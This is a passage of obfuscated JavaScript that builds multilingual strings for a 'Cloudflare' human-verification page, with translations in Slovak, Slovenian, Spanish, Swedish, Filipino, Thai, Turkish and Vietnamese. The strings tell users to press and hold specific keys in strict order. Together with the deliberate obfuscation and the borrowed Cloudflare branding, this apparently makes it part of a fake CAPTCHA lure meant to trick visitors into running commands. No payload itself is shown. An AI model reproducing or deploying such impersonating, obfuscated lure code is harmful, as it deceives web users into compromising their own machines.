edfd[_0x26399c(0x10bd,0x8f6,0x890,0xc32)]='Overte,\x20že'+_0x4841e1(-0x9b,-0x1,-0x1e3,0x331)+'k',_0x1fedfd[_0x4841e1(0x6fe,0x9ad,0x617,0xb43)]='Prebieha\x20o'+_0x26399c(0x76b,0x4ce,0x3b1,0x5b2)+'..',_0x1fedfd['privacy']=_0x4841e1(0x676,0xcaa,0x5c0,0xb0c)+_0x4841e1(0xc3a,0x117c,0xb6e,0xb4f)+_0x4841e1(0xb29,0xa34,0x7d7,0xb5f),_0x1fedfd[_0x26399c(0xaf3,0xc45,0x409,0x601)]=_0x26399c(0x38b,0x75a,0x10d,0x39f),_0x1fedfd[_0x4841e1(0x323,0x70f,0xc7,0x572)]=_0x26399c(0xa51,0xaa6,0xcef,0xcd2),_0x1fedfd['cf']=_0x4841e1(0x9f5,0xd6b,0x58f,0xd36),_0x1fedfd[_0x26399c(0xd8a,0xaa3,0x4bb,0x8be)]=_0x4841e1(0x622,0x835,0xbf6,0x219)+_0x4841e1(0x7b1,0xcb7,0xafa,0x266)+_0x4841e1(0x172,0x307,0x174,-0x2c8)+_0x26399c(0x11c1,0xf0e,0x12fb,0xf18),_0x1fedfd[_0x26399c(0xb26,0x52b,0xde5,0x7b6)]=_0x4841e1(0xc10,0x1175,0xa76,0x1034)+_0x26399c(0x1221,0xbeb,0xae4,0xf6a)+'ovacie\x20kro'+'ky',_0x1fedfd[_0x26399c(0x73e,0xd6f,0xc54,0x7ce)]=_0x26399c(0x680,-0x14a,0x4b9,0x520),_0x1fedfd[_0x4841e1(0x7c,0x5b,-0x390,-0x5e4)]='Aby\x20ste\x20do'+_0x4841e1(0x8d1,0x62c,0x74b,0x8ac)+_0x4841e1(0x3d5,-0x211,0x18b,-0xe4)+'obot',_0x1fedfd['verify']='Overiť',_0x1fedfd[_0x4841e1(0xad,-0x422,-0x522,0x22b)+_0x26399c(0x8a0,0x448,0x8e9,0x791)]='Dokončite\x20'+'úlohy\x20z\x20ka'+'ždého\x20krok'+_0x26399c(0x9d9,0xd47,0xcf1,0xce8)+_0x26399c(0x6ba,0x4f2,0xa,0x552)+_0x26399c(0x11c2,0x9bd,0x1138,0xc7e)+'\x20poradí,\x20v'+'\x20akom\x20sú\x20u'+_0x26399c(0x1261,0x121d,0x59d,0xbdb)+_0x26399c(0x15e,0x885,0xd37,0x714)+'Keď\x20už\x20neb'+'udú\x20žiadne'+_0x26399c(0x826,0x108f,0xbb7,0xc5f)+'iknite\x20na\x20'+'Overiť.',_0x1fedfd['press']=_0x4841e1(0x348,0x45f,0x57f,-0x279),_0x1fedfd[_0x26399c(0xc76,0xae2,0xacd,0x97e)]=_0x26399c(0x3b6,0x696,0x243,0x711)+_0x4841e1(0x945,0xd59,0x2cb,0x932)+_0x4841e1(0x67,0x43c,0x201,0x4ab),_0x1fedfd['press.hold']=_0x26399c(0x3fc,0x22d,-0x2e,0x5f9)+_0x26399c(0x7ec,0x11d8,0xfa3,0xda2),_0x1fedfd[_0x4841e1(0xb11,0xf31,0xdd0,0xc41)]='na\x20svojej\x20'+_0x26399c(0x109c,0xf85,0x11ed,0xe81);var _0x584129={};_0x584129['title']=_0x26399c(0x483,0xc6,0x430,0x37e)+_0x4841e1(0x4ac,0x3c2,0x7a6,-0xbc)+'..',_0x584129[_0x4841e1(0x79d,0x505,0x1c2,0x7db)+'mp']=_0x26399c(0xac7,0x46d,0xa52,0xa21)+_0x26399c(0x417,0x2eb,0xa61,0x4e9)+_0x26399c(0x60b,0x4f5,0x265,0x645)+_0x4841e1(0x8bc,0x395,0xa50,0xcbd)+_0x26399c(0x65f,0xa9e,0x41d,0xa01)+'dejanje.',_0x584129['need.proc']=_0x4841e1(0x129,-0x51f,0x294,0x155)+_0x4841e1(0x7d6,0x6c7,0xca9,0x76e)+_0x4841e1(0xa07,0x448,0x652,0xf54)+_0x4841e1(0x982,0x914,0xa71,0x42c)+'t\x20vaše\x20pov'+_0x4841e1(0x114,0x268,0x264,0x1c8),_0x584129[_0x4841e1(0x8ee,0x60d,0x809,0xc24)]=_0x26399c(0xf10,0xa14,0x56b,0xa21)+_0x26399c(0x552,-0x150,0xaf2,0x4e9)+_0x26399c(0x1042,0x1056,0x63c,0xb99),_0x584129['ver']=_0x26399c(0x2c5,0x8af,0x8c2,0x6ec)+_0x4841e1(0xc24,0x63d,0xcfa,0xe11),_0x584129[_0x4841e1(0x9d9,0x622,0xd2a,0xa8c)]=_0x26399c(0x5b3,0x741,0xa46,0x54c),_0x584129[_0x26399c(0xc23,0x4c0,0x30e,0x601)]=_0x4841e1(0xc77,0x9f1,0x11fc,0x621),_0x584129[_0x4841e1(0x323,0x60e,0x694,0x594)]=_0x26399c(0xe91,0x1156,0x1279,0xcd2),_0x584129['cf']=_0x4841e1(0x9f5,0x6b6,0x749,0xbf5),_0x584129[_0x4841e1(0x57a,0x62d,0x2ce,0x9ec)]=_0x4841e1(-0x18,-0x25a,-0x339,-0x233)+_0x26399c(0xeb4,0x648,0x847,0xa1d)+_0x4841e1(0x9e0,0x735,0x1004,0x921)+'i\x20',_0x584129['complete']=_0x4841e1(0x496,0x5bb,0x46c,0x387)+'\x20te\x20korake'+_0x4841e1(0xb51,0xb3a,0x967,0x924)+_0x26399c(0x3cc,0x7d,-0x2bf,0x33d),_0x584129[_0x4841e1(0x48a,0xa50,0x752,0x9d0)]=_0x26399c(0x8fc,0xeb1,0xb10,0x9bb),_0x584129[_0x26399c(-0x71,-0x24b,0x545,0x3c0)]=_0x26399c(0x4e7,0x74a,0x64b,0x3d7)+_0x4841e1(0x9,0x1e3,-0x5b9,0x175)+_0x26399c(0xfa2,0x1241,0xe02,0xece),_0x584129[_0x4841e1(0x10d,-0x402,0x2f8,0x598)]=_0x4841e1(0xbe4,0x614,0x939,0x11fe),_0x584129[_0x4841e1(0xad,-0x33a,0xee,0x41e)+_0x26399c(0xbed,0x1cc,0xafd,0x791)]=_0x26399c(0xe07,0xbf3,0x4a5,0x7da)+'\x20naloge\x20iz'+_0x4841e1(0x7f0,0x73d,0xc82,0x419)+'oraka.\x20Nal'+_0x4841e1(0x2fb,-0x19d,0xad,0x67f)+_0x4841e1(0x65,-0x4dc,-0x2dc,0x1f0)+_0x26399c(0x474,0x94f,0x8e4,0x9d2)+'em\x20redu,\x20v'+_0x26399c(0x13a0,0xbc1,0xd5d,0xda5)+'o\x20navedene'+',\x20in\x20ne\x20dr'+'ugače.\x20Ko\x20'+_0x4841e1(0xb90,0x747,0xdc6,0x55f)+_0x26399c(0x9d1,0xb15,0x687,0x61d)+'nite\x20Preve'+_0x4841e1(0x845,0xa7b,0x3e5,0x29b),_0x584129[_0x26399c(0xc86,0x982,0x469,0x8f4)]='Pritisnite',_0x584129[_0x4841e1(0x63a,0x256,0x4f2,0x9fe)]=_0x26399c(0x709,0x10d9,0xc41,0xb17)+_0x26399c(0x560,0x64b,0x52c,0x819)+_0x26399c(0x738,0x8d0,0x9e8,0x455)+'te',_0x584129[_0x26399c(0xbf1,0x2fe,0xcff,0x6c4)]=_0x4841e1(0x189,0x1b9,-0x1b0,0x2c1)+_0x4841e1(0x814,0x799,0x467,0x64e),_0x584129[_0x4841e1(0xb11,0x878,0xa42,0x4dd)]=_0x26399c(0xd8,0xbf6,0xc9b,0x627)+_0x26399c(0xba8,0x1197,0xb6b,0xdd4);var _0x3c2e98={};_0x3c2e98[_0x26399c(0x664,0x9b2,0x514,0x93c)]=_0x4841e1(0x4dd,0x388,0x623,0x890)+'…',_0x3c2e98[_0x4841e1(0x79d,0xb86,0x99c,0x6da)+'mp']=_0x26399c(0x3d,0x34f,0x127,0x4dd)+_0x26399c(0xb69,0x39d,-0x16a,0x4e5)+_0x4841e1(0xbd9,0x112e,0xf06,0x707)+_0x4841e1(0x618,0x945,0xb7a,0xc10)+_0x4841e1(0x352,-0x247,0x823,0x761)+_0x26399c(0x3f5,0x3c0,0x355,0x97b)+_0x26399c(0xa3e,0x1292,0x118c,0xc41)+_0x4841e1(0x335,-0x32f,0x335,-0x50),_0x3c2e98[_0x4841e1(0x6ed,0x85d,0x6e9,0x4f6)]='\x20necesita\x20'+_0x4841e1(0x546,0x39b,0x678,0x22)+'\x20seguridad'+_0x26399c(0x1001,0xa49,0x65f,0xa68)+_0x26399c(0x4cb,0x402,0x40e,0x51f)+_0x4841e1(0x68b,0xb54,0x34,0x92d)+_0x26399c(0x71e,0xc9d,0x9fa,0xc50),_0x3c2e98['ver.hum']=_0x26399c(0xa88,0xa8c,0x676,0xbf6)+'ue\x20eres\x20un'+'\x20ser\x20human'+'o',_0x3c2e98[_0x26399c(0x10c8,0xb4f,0x6a4,0xa42)]='Verificand'+_0x4841e1(0x21a,0x33a,-0x267,-0x31c),_0x3c2e98[_0x4841e1(0x9d9,0xe94,0x8bf,0xe9a)]='Privacidad',_0x3c2e98[_0x4841e1(0x2bd,0x10,0x8e0,0x2c6)]=_0x26399c(0x2e0,0xf9,0x9f3,0x3ac),_0x3c2e98[_0x26399c(0xc0d,0x626,0xc4e,0x667)]=_0x4841e1(0x98e,0xe55,0xbb4,0x82e),_0x3c2e98['cf']='Cloudflare',_0x3c2e98[_0x26399c(0x5cb,0xdb9,0x829,0x8be)]=_0x4841e1(0x403,0x5b4,0x5f,-0x1ce)+_0x26399c(0x6dd,0x978,0xf21,0xc5a)+'dad\x20de\x20',_0x3c2e98['complete']=_0x26399c(-0x26c,-0x2df,0x2c3,0x358)+_0x26399c(0x635,0x5b1,0x59b,0x6cf)+'\x20de\x20verifi'+'cación.',_0x3c2e98[_0x4841e1(0x48a,-0x17f,0xaf2,0x7a3)]=_0x26399c(0x608,0xa5b,0x68f,0x64e),_0x3c2e98[_0x26399c(-0xdb,0x1e,0x20f,0x3c0)]=_0x4841e1(0xa5f,0xb6b,0x1045,0xc45)+_0x26399c(0x998,0x79e,0xc51,0x689)+_0x26399c(0xc34,0x49c,0x8aa,0x707)+_0x26399c(0x61e,0xaaf,0x3a3,0x8a4),_0x3c2e98['verify']=_0x26399c(-0x15d,0x87b,0x22c,0x352),_0x3c2e98[_0x26399c(0x885,0x9ea,0x15b,0x3f1)+'ask']='Complete\x20l'+_0x4841e1(0x1e4,0x5c7,-0x422,-0x102)+'de\x20cada\x20pa'+_0x4841e1(0x39f,0x87d,0x8ce,0x10c)+_0x26399c(0xc23,0xac3,0x3e8,0x99b)+'\x20completar'+_0x4841e1(0x7e5,0x419,0x348,0x201)+'rden\x20en\x20qu'+_0x26399c(0xb55,0x360,0xa20,0x9b2)+_0x4841e1(0x861,0x939,0x6ca,0x6a4)+_0x4841e1(0x3f1,0x515,0x304,-0x183)+_0x4841e1(0x54c,0x82,0x9b8,-0x78)+'o\x20quede\x20ni'+_0x4841e1(0x838,0xd5c,0x1f2,0xcaf)+_0x26399c(0xe78,0xc32,0xbec,0xa6e)+_0x26399c(0x518,0xcb9,0x109b,0xb79)+_0x26399c(0x395,-0x193,0xff,0x35e)+_0x26399c(0xc87,0xe0b,0x682,0xa56),_0x3c2e98[_0x4841e1(0x5b0,0xba0,0x808,0x24b)]='Pulse',_0x3c2e98['verif.wind']='En\x20la\x20vent'+'ana\x20de\x20ver'+_0x26399c(0x638,0x110f,0xcc8,0xb5e)+_0x4841e1(0x195,0x2ac,-0x26c,0x1e4),_0x3c2e98['press.hold']=_0x26399c(0x1248,0x1144,0xc9e,0xdb5)+_0x4841e1(0x67e,0x4ef,0x161,0xed),_0x3c2e98[_0x26399c(0x999,0xec5,0x100d,0xe55)]='en\x20el\x20tecl'+_0x26399c(0x5c3,0xcdd,0xc3b,0xa50);var _0x51f83b={};_0x51f83b['title']=_0x4841e1(0x856,0xd9d,0xaaa,0x5be),_0x51f83b[_0x4841e1(0x79d,0x114,0x522,0xd29)+'mp']=_0x4841e1(0x72c,0xb4,0xc04,0x452)+_0x4841e1(0xc67,0x98a,0xdd4,0xddf)+_0x4841e1(0xb31,0xb97,0xadd,0x713)+_0x4841e1(0x808,0x8dd,0x9a5,0x303)+_0x26399c(0x6ec,0xc39,0x72f,0xb8b)+_0x26399c(0xa1c,0x1435,0xee1,0xf56)+_0x4841e1(-0x70,0x434,-0x6a4,0x126),_0x51f83b['need.proc']='\x20måste\x20kon'+_0x26399c(0xb5e,0x89c,0xe1f,0x9fc)+_0x4841e1(0x7d9,0x6f4,0xd72,0xcc3)+_0x26399c(0xebf,0x613,0xffa,0xc6d)+'slutning\x20i'+_0x26399c(0x256,0x99,0x6f4,0x500)+'n\x20fortsätt'+'a.',_0x51f83b[_0x4841e1(0x8ee,0x3df,0xd4c,0xd5e)]=_0x4841e1(0x72c,0x352,0x9e7,0x270)+'tt\x20du\x20är\x20e'+_0x26399c(0xa71,0xe51,0xa18,0xe75),_0x51f83b[_0x4841e1(0x6fe,0xd51,0x667,0xa99)]='Verifierar'+_0x26399c(0xafc,0x11c8,0xd34,0xe44),_0x51f83b['privacy']=_0x26399c(0xe76,0xe33,0xfa5,0x940),_0x51f83b[_0x26399c(0x9d3,0xb07,0x165,0x601)]=_0x4841e1(0x151,0x614,0x720,-0x515),_0x51f83b[_0x4841e1(0x323,0x460,0x6db,0x4ab)]=_0x4841e1(0x98e,0xa5e,0x4dc,0x94d),_0x51f83b['cf']=_0x4841e1(0x9f5,0xaeb,0x48b,0x5a9),_0x51f83b[_0x4841e1(0x57a,0x8fb,0x4e5,-0x95)]='Prestanda\x20'+_0x26399c(0x5cf,0xa07,0x101b,0xb70)+_0x4841e1(0x19b,0x1fd,-0x248,-0x390),_0x51f83b[_0x4841e1(0x472,0x3c7,0x188,0x699)]='Slutför\x20de'+_0x26399c(0x586,0x55e,0x169,0x773)+_0x26399c(0xb2b,0xfcc,0x125a,0xdd6),_0x51f83b['keyboard']=_0x26399c(0x71c,0x4da,0xb95,0x6a2)+'d',_0x51f83b[_0x26399c(0x92b,0x20e,0x79a,0x3c0)]=_0x4841e1(0x98a,0x69a,0xd23,0xad9)+'visa\x20att\x20d'+_0x4841e1(0xb73,0x5d3,0x6e1,0x835)+'en\x20robot',_0x51f83b[_0x26399c(0x988,0x619,0x95a,0x451)]=_0x26399c(0xc03,0x74a,0x10b6,0xbaf),_0x51f83b[_0x26399c(0x8a5,0x76b,0xfd,0x3f1)+'ask']=_0x4841e1(0x90,-0x123,0x566,-0x236)+_0x4841e1(0x1f1,0x5fe,0x5d5,-0x109)+'från\x20varje'+'\x20steg.\x20Upp'+_0x26399c(0x5e8,0x1cf,0x77b,0x57f)+_0x4841e1(0x5e4,0xbe,0x84a,0x811)+_0x4841e1(0x519,0xa1d,0x351,0x6ca)+_0x4841e1(0x372,0x8e5,0x44f,0xf1)+_0x26399c(0xa66,0xfbd,0xb18,0xd23)+_0x26399c(0x3ef,0x51e,0x1ee,0x622)+_0x26399c(0xd9a,0x9dc,0xbd3,0x8e6)+_0x4841e1(0x4d1,0xa1b,0xab4,0x662)+'r\x20det\x20inte'+_0x26399c(0x585,0x4ad,0x52b,0x3cf)+_0x4841e1(0x27f,0x161,0x735,0x39a)+_0x26399c(0xd8b,0x1237,0x108a,0xc14)+_0x4841e1(0x889,0x834,0xe03,0x8bc)+_0x4841e1(0x52,0x108,0x183,-0x1fb),_0x51f83b['press']=_0x26399c(0x67,0xf7,0x74c,0x5bf),_0x51f83b[_0x26399c(0xa5d,0x4ca,0x9e4,0x97e)]=_0x4841e1(0xa59,0xe43,0x10a3,0xa73)+'ingsfönstr'+'et,\x20tryck\x20'+'på',_0x51f83b['press.hold']=_0x26399c(0xeab,0x90d,0xd14,0xb0d)+_0x26399c(0xb23,0x111b,0x121b,0xc9a),_0x51f83b[_0x26399c(0xa22,0xcc9,0xf6c,0xe55)]=_0x26399c(0x60b,0x80d,0xad1,0x8e1)+_0x26399c(0x15a8,0xa5c,0xc61,0xf7d);var _0x4b9bcd={};_0x4b9bcd[_0x26399c(0x331,0xaa9,0x3f7,0x93c)]='Sandali\x20la'+_0x4841e1(0x531,0x1a,0x8c5,0xa02),_0x4b9bcd[_0x26399c(0x67a,0x110b,0xb83,0xae1)+'mp']='Kumpirmahi'+_0x26399c(0x218,0x7bf,0xab7,0x7e4)+_0x4841e1(0x45b,0x27e,0x129,0x6a1)+_0x26399c(0x6be,0xebb,0xb3d,0xb6a)+'n\x20ng\x20pagku'+_0x4841e1(0xa1b,0x894,0xabb,0xebf)+_0x4841e1(0x86c,0x26d,0xaaa,0xb9f)+_0x26399c(0xaf5,0xed1,0x14fe,0xf2e),_0x4b9bcd[_0x26399c(0xf79,0x844,0x3b7,0xa31)]='kailangan\x20'+_0x26399c(0x4bd,0xdaa,0x5da,0x8d2)+_0x26399c(0xd6a,0xe5d,0x130e,0xdd9)+_0x26399c(0xbf2,0xc96,0xff0,0xf51)+_0x26399c(0x365,0xaa7,0xccd,0x869)+_0x26399c(0xe44,0xdee,0x3ef,0x810)+_0x4841e1(0xbd2,0xf71,0xa69,0x8fa),_0x4b9bcd['ver.hum']=_0x26399c(0xe9f,0x409,0x935,0x9b5)+'n\x20na\x20ikaw\x20'+_0x4841e1(0x6e2,0xa2,0x511,0xc3),_0x4b9bcd[_0x4841e1(0x6fe,0x1dc,0x8bb,0xbe0)]=_0x4841e1(0x2d4,-0x202,-0x36c,0x57)+_0x4841e1(0x96c,0x96b,0xa08,0x358)+'mpirma...',_0x4b9bcd['privacy']=_0x26399c(0x66d,0x7af,0x3db,0x2a7),_0x4b9bcd[_0x4841e1(0x2bd,-0x1d8,0x48e,0x8cf)]='Mga\x20Tuntun'+'in',_0x4b9bcd[_0x4841e1(0x323,-0x63,0x743,0x6d7)]=_0x26399c(0xff9,0x7c2,0xb21,0xcd2),_0x4b9bcd['cf']=_0x4841e1(0x9f5,0xba0,0x772,0xcc0),_0x4b9bcd[_0x26399c(0xc1d,0x9c9,0x850,0x8be)]=_0x26399c(0x30d,0x7b9,0xcaf,0x87f)+'t\x20segurida'+_0x4841e1(0x4ec,0x267,0x8de,0x108),_0x4b9bcd[_0x26399c(0x71b,0x423,0x1dc,0x7b6)]=_0x26399c(0x472,0x481,0x9e4,0xa6a)+_0x26399c(0x7ac,0x105a,0x5ff,0xbc1)+'hakbang\x20sa'+'\x20pagkumpir'+_0x26399c(0x1378,0x1338,0xdfc,0xe7a)+'ng',_0x4b9bcd[_0x26399c(0xc6f,0xbcb,0xd2b,0x7ce)]='keyboard',_0x4b9bcd[_0x4841e1(0x7c,-0x39c,0x395,-0x3d8)]=_0x4841e1(0x66d,0x8a4,0x9dc,0x79b)+'nayan\x20na\x20h'+'indi\x20ka\x20ro'+_0x4841e1(0x54e,0xc0,0x32e,0xd3),_0x4b9bcd[_0x26399c(0x8c4,0x8aa,0x294,0x451)]='Kumpirmahi'+'n',_0x4b9bcd[_0x4841e1(0xad,0x119,-0x27a,0x4f8)+_0x26399c(0xbb0,0x858,0xcee,0x791)]=_0x4841e1(0x726,0xa19,0xc9c,0x7ef)+_0x26399c(0x59e,0xe43,0xde7,0xbc1)+_0x26399c(0xc24,0x517,0x793,0xb72)+_0x26399c(0x8c0,-0x2df,0x710,0x2dd)+_0x26399c(0x103c,0x1357,0x14eb,0xec4)+'Ang\x20mga\x20ga'+_0x4841e1(0x758,0xb3b,0xcdf,0x363)+'pat\x20kumple'+_0x26399c(0x3da,0x837,0x3ea,0x678)+_0x4841e1(0x9e7,0xf13,0x995,0xffd)+_0x4841e1(0x8b9,0x7aa,0xafb,0x42f)+_0x4841e1(-0x84,0xcf,-0x105,0x5ee)+_0x26399c(0xf34,0x13bf,0x12dd,0xe76)+_0x4841e1(0x7b7,0x711,0xc55,0xb9f)+_0x26399c(0x998,0x7e9,0x461,0x6c2)+_0x26399c(-0x12a,0x7d5,0x34f,0x3f2)+_0x26399c(0x69b,0x11d7,0x126e,0xc16)+_0x26399c(0xc05,0x83d,0xb0a,0xbcf)+_0x4841e1(0xc78,0xdfb,0x9b2,0xa7e)+_0x4841e1(0x2f,-0x1c1,0x597,0x32c)+'lick\x20ang\x20K'+_0x4841e1(-0x9f,0x3d6,0x598,0x426)+'.',_0x4b9bcd[_0x26399c(0x6d6,0x536,0x75f,0x8f4)]='Pindutin',_0x4b9bcd[_0x4841e1(0x63a,0x851,0xb18,0x74d)]='Sa\x20bintana'+_0x26399c(0x40e,0x17a,-0x27d,0x2d9)+_0x26399c(0xa88,0xb7c,0xaf0,0x548)+_0x4841e1(0xa06,0x8cc,0xd3e,0x5d9),_0x4b9bcd['press.hold']=_0x26399c(0xaa1,0x4e9,0x2bd,0x79d)+_0x4841e1(0x6b2,0x6d2,0xbd7,0x2b8),_0x4b9bcd[_0x4841e1(0xb11,0x1181,0xb0c,0x518)]=_0x26399c(0x5dd,0x654,0x4bc,0x7b5)+_0x4841e1(0x647,0xc64,0xc90,0x178);var _0x214656={};_0x214656['title']='รอสักครู่.'+'..',_0x214656[_0x4841e1(0x79d,0x62d,0x305,0x8f5)+'mp']=_0x4841e1(0x852,0x609,0xce0,0x7ab)+_0x26399c(0x117,0x754,0x529,0x61a)+_0x4841e1(0x8de,0x75b,0x252,0x8f5)+'ทำด้านล่าง'+'นี้ให้เสร็'+_0x4841e1(0x79f,0x7d8,0xb89,0x16a),_0x214656[_0x4841e1(0x6ed,0xd46,0x833,0x934)]=_0x4841e1(-0x6d,-0x415,-0x29e,-0x29a)+_0x4841e1(0xb76,0xfdb,0x652,0x855)+_0x4841e1(0x2ed,0x575,0x320,0x781)+_0x26399c(0x82d,0xdcd,0x1067,0xca1)+_0x26399c(0x802,0xa34,0xd4d,0xdeb)+'นการต่อ',_0x214656[_0x26399c(0x129b,0x121c,0xe9c,0xc32)]=_0x4841e1(0x577,0x99f,0x33a,0xb98)+_0x4841e1(0xad2,0x547,0xca7,0xb9c)+'ย์',_0x214656[_0x26399c(0x7c0,0x105f,0xbf6,0xa42)]=_0x4841e1(0xc20,0x9e6,0xeaf,0xff6)+_0x26399c(0x8e4,0x22c,0xb7f,0x79a),_0x214656['privacy']='ความเป็นส่'+_0x26399c(0xb9f,0xc18,0x3ea,0x6c5),_0x214656[_0x4841e1(0x2bd,0x87c,0x460,0x35e)]=_0x26399c(0x11b,0x47e,0x12b,0x2fa),_0x214656['ray']='Ray\x20ID:\x20',_0x214656['cf']=_0x26399c(0xcb2,0xee2,0xd70,0xd39),_0x214656[_0x26399c(0x65f,0x5a1,0x3fd,0x8be)]=_0x26399c(0xa66,0x1168,0xe91,0xfb1)+_0x26399c(0x1169,0x118b,0xc3d,0xd77)+_0x26399c(0x489,0x49f,0x10f8,0xb05)+'ภัยโดย\x20',_0x214656[_0x4841e1(0x472,0x909,0x20f,0xa6a)]='ทำขั้นตอนก'+_0x4841e1(0x552,0x19,0xf9,0x3f)+_0x4841e1(0x77e,0xab1,0x466,0x3bc)+'เสร็จสิ้น',_0x214656[_0x26399c(0x77a,0xc20,0x82c,0x7ce)]=_0x26399c(0xf13,0xf36,0x1130,0xd1b),_0x214656[_0x4841e1(0x7c,0x47a,0x3f0,-0x33c)]='เพื่อพิสูจ'+_0x26399c(-0x4f,0x33e,0x9e9,0x483)+'หุ่นยนต์',_0x214656[_0x4841e1(0x10d,-0x57f,-0x44a,0x16b)]=_0x26399c(0xaf7,0xae0,0x877,0x4f5),_0x214656['complete.t'+'ask']=_0x26399c(0x4e1,-0x13f,0x8fa,0x2cd)+_0x4841e1(0xaee,0x493,0xdf0,0xe6c)+_0x4841e1(0x8b5,0xe4c,0xa70,0x9f1)+'้น\x20งานต้อง'+_0x26399c(0xbb2,0x849,0xc2c,0xbd9)+'ที่ระบุไว้'+'และไม่สามา'+'รถทำได้อย่'+_0x4841e1(0x8aa,0xa88,0x2df,0xabc)+'่อไม่มีขั้'+'นตอนเหลือ\x20'+_0x4841e1(0xb9c,0x5d0,0x658,0x910)+_0x26399c(0x77d,0x2ef,-0x12f,0x46e),_0x214656['press']='กด',_0x214656[_0x4841e1(0x63a,0xcc1,0x54b,0x472)]='ในหน้าต่าง'+_0x4841e1(0x5bc,0x87f,0xb2d,0x77a)+_0x26399c(0xa4e,0xc17,0xf55,0xdc1),_0x214656[_0x4841e1(0x380,-0x2eb,-0x2bd,-0x2ba)]=_0x4841e1(0x8ad,0x232,0xf1b,0x81a)+'ว้',_0x214656[_0x4841e1(0xb11,0x637,0xd18,0xbf5)]=_0x4841e1(0x47a,-0x1f1,0x34a,-0x11b)+_0x4841e1(0x319,0x57d,-0x101,0x91d);var _0x306afa={};_0x306afa['title']='Bir\x20dakika'+_0x26399c(0x4a7,0x4d7,0xee6,0x8df),_0x306afa['ver.hum.co'+'mp']='Aşağıdaki\x20'+_0x26399c(0x76f,0x1318,0x1405,0xdba)+'amlayarak\x20'+_0x26399c(0x306,0x372,0x2c3,0x53d)+_0x4841e1(0xb9e,0x7d5,0xca5,0xcc8)+_0x26399c(0x745,0x633,0x4ac,0x98f),_0x306afa[_0x4841e1(0x6ed,0x2e2,0x74c,0x9e0)]=_0x26399c(0xaf2,0x9e0,-0x100,0x498)+_0x4841e1(0x156,-0x187,0x717,0x6de)+_0x4841e1(0x950,0xcd5,0x60c,0xf7d)+_0x4841e1(0x424,0x3b3,0xbb,0x89f)+'ın\x20güvenli'+_0x26399c(0xa4c,0x99b,0x835,0x81f)+_0x4841e1(0x82b,0xa14,0x375,0xcd5)+'i\x20gerekiyo'+'r.',_0x306afa['ver.hum']=_0x4841e1(0x34c,0x76f,0x3e8,0x417)+_0x4841e1(0x6e8,0x210,0xb7,0x77d)+_0x4841e1(0x8cf,0x827,0x68e,0x400)+_0x4841e1(0xbcc,0x1106,0xd24,0xff5),_0x306afa['ver']=_0x26399c(0xa56,0x7a1,-0x187,0x4e3)+_0x26399c(0xe50,0xb29,0x841,0xc37),_0x306afa['privacy']=_0x26399c(0x749,0xb3b,0xbc9,0xd55),_0x306afa[_0x4841e1(0x2bd,-0x126,0x64a,-0x315)]='Koşullar',_0x306afa[_0x26399c(0x175,-0x19,0x23c,0x667)]=_0x26399c(0x77b,0x1163,0xc90,0xcd2),_0x306afa['cf']='Cloudflare',_0x306afa[_0x4841e1(0x57a,0x7c9,0x2a4,0xcf)]=_0x26399c(0xd49,0x7f6,0xfce,0xc7a)+_0x26399c(0x27f,0x62b,0xa18,0x6d8)+_0x26399c(0x1507,0x12c8,0x1376,0xeeb)+_0x4841e1(0x902,0x876,0xf7a,0x660)+_0x4841e1(0x83b,0xbc6,0x551,0x584)+'lanmaktadı'+'r\x20',_0x306afa[_0x26399c(0x9b5,0x67c,0x473,0x7b6)]=_0x26399c(0xe7b,0x566,0x53e,0xb11)+'ma\x20adımlar'+'ını\x20tamaml'+_0x4841e1(0x240,0x307,-0x306,0xc5),_0x306afa[_0x26399c(0x7e3,0x55d,0x3a8,0x7ce)]=_0x26399c(0x1144,0x1392,0x104e,0xdff),_0x306afa[_0x26399c(-0x262,0xde,0x156,0x3c0)]=_0x26399c(0x141,0x34e,0x17a,0x73c)+'dığınızı\x20k'+_0x4841e1(0x9da,0x613,0xa2c,0x517)+_0x26399c(0x56e,0x65a,-0x2be,0x2e8),_0x306afa[_0x4841e1(0x10d,0x2e9,0x2b,0x3d4)]=_0x4841e1(0x77f,0xbdd,0xc2f,0xc57),_0x306afa[_0x4841e1(0xad,-0xe5,-0x35,0x331)+_0x26399c(0xca5,0x95b,0xde2,0x791)]=_0x4841e1(0x370,0x534,0x835,-0xda)+_0x26399c(0x3f2,0xbde,0xeb9,0xa64)+_0x26399c(0x1b6,0x1b,0x5c9,0x677)+_0x4841e1(0x81,-0x600,0x5ad,-0x4cb)+_0x26399c(0x9c1,0xd1a,0x148e,0xf9e)+_0x26399c(0x10e6,0x111b,0x114a,0xcfc)+_0x4841e1(0x173,0x1a2,0x2d2,-0x46a)+'anmalıdır\x20'+_0x4841e1(0x8c2,0xf02,0x667,0x444)+_0x26399c(0x326,0x4fe,0x492,0x6f5)+_0x26399c(0x1092,0xf49,0xdce,0xdf6)+_0x4841e1(0x27c,0x8ca,-0x57,0x27d)+_0x26399c(0x209,0xb4d,0x988,0x657)+'da,\x20Doğrul'+_0x26399c(0x2c0,0x43d,0x553,0x50e)+_0x4841e1(0x7d8,0xd07,0x24a,0x441),_0x306afa['press']=_0x4841e1(0x415,0x88b,0x9b5,0x362),_0x306afa[_0x26399c(0x2f8,0xbe1,0x383,0x97e)]=_0x26399c(0xfcf,0x12d0,0xae1,0xcc1)+'penceresin'+_0x4841e1(0x425,0x3d6,0x9ca,0x7ca),_0x306afa['press.hold']='Basılı\x20tut'+'un',_0x306afa[_0x4841e1(0xb11,0x108f,0x676,0xcdf)]=_0x4841e1(0x6a4,0x36f,0x215,0xbab)+'e';var _0x56c05e={};_0x56c05e['title']=_0x26399c(0xaca,0x681,0x31d,0x4a8)+_0x26399c(0x10c1,0xda2,0x12f1,0xf80),_0x56c05e[_0x26399c(0x112c,0xade,0x780,0xae1)+'mp']=_0x26399c(0xf88,0x1046,0x11bc,0xc75)+_0x4841e1(0x3c2,0x445,0x630,0x57a)+_0x26399c(0xd0b,0xf93,0x7cf,0x9ea)+_0x26399c(0xf53,0xb43,0x1177,0xdf5)+_0x4841e1(-0x72,0x12c,-0x370,-0x4dd)+_0x26399c(0x129d,0x71d,0xa78,0xce3)+'y.',_0x56c05e[_0x4841e1(0x6ed,0xc27,0x439,0x43f)]=_0x4841e1(0x141,-0x53f,-0x6d,-0x3c)+_0x26399c(0x665,0x9cb,0x706,0x340)+'o\x20mật\x20kết\x20'+'nối\x20của\x20bạ'+'n\x20trước\x20kh'+_0x26399c(0x9d5,0x825,0x172,0x6b1)+'.',_0x56c05e[_0x4841e1(0x8ee,0x79f,0x7b1,0x297)]=_0x4841e1(0x57d,0x657,0x82a,0x3cd)+_0x4841e1(0x69c,0x5e3,0x572,0x896)+_0x4841e1(